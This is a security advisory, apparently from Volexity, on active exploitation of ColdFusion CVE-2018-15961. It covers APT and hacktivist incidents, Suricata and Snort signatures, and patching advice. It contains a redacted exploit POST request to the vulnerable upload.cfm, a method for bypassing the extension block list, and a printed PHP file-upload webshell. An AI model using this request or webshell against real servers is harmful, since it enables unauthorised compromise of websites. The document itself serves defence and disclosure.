Active Exploitation of Newly Patched ColdFusion Vulnerability (CVE-2018-15961)
November 8, 2018

If your organization is running an Internet-facing version of ColdFusion, you may want to take a close look at your server. Volexity recently observed active exploitation of a newly patched vulnerability in Adobe ColdFusion, for which no public details or proof-of-concept code exists. In the attack detected by Volexity, a suspected Chinese APT group was able to compromise a vulnerable ColdFusion server by directly uploading a China Chopper webshell. The target server was missing a single update from Adobe that had been released just two weeks earlier. On September 11, 2018, Adobe issued security bulletin APSB18-33, which fixed a variety of issues to include an unauthenticated file upload vulnerability. Per the advisory, this vulnerability was assigned CVE-2018-15961 and affects ColdFusion 11 (Update 14 and earlier), ColdFusion 2016 (Update 6 and earlier), and ColdFusion 2018 (July 12 release). This effectively includes all versions of ColdFusion released over the last four years.
Adobe's ColdFusion web application development platform has historically been a major target of APT groups looking to compromise networks running it. Modern versions of ColdFusion include the WYSIWYG rich text editor CKEditor. In previous version of ColdFusion, Adobe packaged the older WYSIWYG editor, FCKeditor. It appears that when Adobe decided to replace FCKeditor with CKEditor, they inadvertently introduced an unauthenticated file upload vulnerability. This issue bears surprising similarities to an unauthenticated file upload vulnerability tied to FCKeditor that was identified in ColdFusion in 2009. This older issue was addressed in APSB09-09.
According to APSB18-33, the vulnerability was identified, among other issues, by Foundeo, a company that specializes in ColdFusion development and consulting. Nothing that has been published publicly describes the vulnerability or provides any insight into the issue being tied to CKEditor. Volexity worked with Adobe to verify the issue being exploited was CVE-2018-15961. At the time of contact, Adobe was not aware of any active exploitation of this vulnerability in the wild. Volexity provided additional details about the attack and Adobe then quickly escalated the severity of this vulnerability to a Priority 1 issue.
APT Exploitation of CVE-2018-15961
Volexity observed exploitation of this vulnerability approximately two weeks after Adobe released the update. The vulnerability is easily exploited through a simple HTTP POST request to the file upload.cfm, which is not restricted and does not require any authentication. Below is a redacted POST request showing, in part, how the vulnerability was exploited.
POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm?action=upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Content-Type: multipart/form-data; boundary=---------------------------5b12d3a3190134
Accept-Encoding: gzip, deflate
Content-Length: 9308
Host: <hostname>
Pragma: no-cache
Connection: close
-----------------------------5b12d3a3190134
<redacted>
Volexity observed the APT group exploit CVE-2018-15961 in order to upload the JSP version of China Chopper and execute commands on the impacted web server before being cut off. It should be noted that ColdFusion does attempt to restrict the file types that are allowed for upload via CKEditor in a configuration file called settings.cfm. The relevant (and default) setting from this file is shown below.
<cfset settings.disfiles = "cfc,exe,php,asp,cfm,cfml">
This setting will prevent the upload of any files that have a file extension matching the configuration snippet above. The APT group observed by Volexity identified that Adobe did not include the .jsp file extension in the default configuration, which was problematic because ColdFusion allows .jsp files to be actively executed. The attackers also identified a directory modification issue through the 'path' form variable that allowed them to change the directory to where uploaded files would be placed. This means that even if the .jsp file extension had been on the block list, the attackers could have placed another script or executable file somewhere on the system in an attempt to compromise it (likely during startup following reboot). The .jsp file extension was added to the default list of disallowed files (shown above) during the update from Adobe; the path modification issue was also addressed.
Possible Criminal Exploitation of CVE-2018-15961
After identifying APT exploitation of CVE-2018-15961, Volexity examined several ColdFusion webservers that were Internet accessible. In doing so, Volexity found numerous systems that appear to have been compromised. The webservers belonged to a variety of organizations, such as educational institutions, state government, health research, humanitarian aid organizations, and more. Each of the sites showed signs of attempted webshell uploads or had HTML files designed to show they had been defaced. Volexity was not able to confirm that CVE-2018-15961 was the vulnerability abused in these instances. However, based on the placement of the files on the affected servers, Volexity believes that a non-APT actor may have identified this vulnerability prior to September 11, 2018. All files on the compromised websites were found in one of two directories:
- /cf_scripts/
- /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/
In most cases, the files showed that they were last modified on June 2, 2018, or June 6, 2018. Several sites were observed with the following code hosted that appears to have been a failed attempt to add a small PHP file upload file named up.php.fla. This .fla file extension will not be actively evaluated. It appears the attackers were not able to identify that the .jsp file extension was permitted.
<?php
$files = @$_FILES["files"];
if ($files["name"] != '') {
$fullpath = $_REQUEST["path"] . $files["name"];
if (move_uploaded_file($files['tmp_name'], $fullpath)) {
echo "<h1><a href='$fullpath'>OK-Click here!</a></h1>";
}
}echo '<html><head><title>Upload files...</title></head><body><form method=POST enctype="multipart/form-data" action=""><input type=text name=path><input type="file" name="files"><input type=submit value="Up"></form></body></html>';
?>
Several of the affected websites contained an HTML index file that purported to be from the hacktivist group "TYPICAL IDIOT SECURITY." The defaced web pages all contained the following message:
Hacked by AnoaGhost - Typical Idiot Security
#together laugh in ur security since 2k17#
We are:~•Khunerable - SPEEDY-03 - PYS404 - Mirav - Grac3 - AnoaGhost - Jje Incovers - Panataran - magelangGetar - Kersen.id•
This hacktivist group appears to be of Indonesian origin, with the member AnoaGhost also having ties to a pro-ISIS hacktivist group.
Signatures
The following intrusion detection system signature can be used to look for CVE-2018-15961 abuse.
Suricata:
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:"Volex - ColdFusion Unauthenticated Upload Attempt (upload.cfm)"; flow:to_server,established; content:"POST"; http_method; content:"upload.cfm?action=upload"; nocase; http_uri; sid:2018093003;)
Snort:
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Volex - ColdFusion Unauthenticated Upload Attempt (upload.cfm)"; flow:to_server,established; content:"POST"; http_method; content:"upload.cfm?action=upload"; nocase; http_uri; sid:2018093003;)
Recommendations
If your ColdFusion server is Internet facing, it is worth examining the log files and directories for anything that looks out of place or suspicious. If suspect log entries or files are discovered, a more thorough analysis is likely warranted. You are welcome to contact Volexity if you discover any questionable findings and would like a second opinion or further assistance.
Volexity definitely recommends applying Adobe ColdFusion patches as soon as they are available. The best way to keep on top of these patches is via settings that are configurable in the ColdFusion administrator panel. The following image shows the default settings found under Server Update > Updates > Settings.

Volexity would recommend the following configuration changes:
- Check the box to enable the Automatically Check for Updates option.
- Check the box for the Check for updates every 10 days option and modify '10' to '1' so it's done daily.
- Configure the appropriate e-mail settings so that the right personnel are notified of updates and can take action.
Volexity also generally recommends that all ColdFusion Administrator access be restricted to only approved IP addresses (typically accessible via /CFIDE/administrator).
Conclusion
Adobe ColdFusion has a long history of remotely exploitable vulnerabilities and is a favorite target of nation-state attackers. A vigilant patch management process is necessary to protect against threats such as described above with CVE-2018-15961. Regardless, Volexity recommends organizations identify any instances of Adobe ColdFusion currently in use, and verify the current version running. It is highly recommended that any vulnerable instances be patched to the latest version immediately.
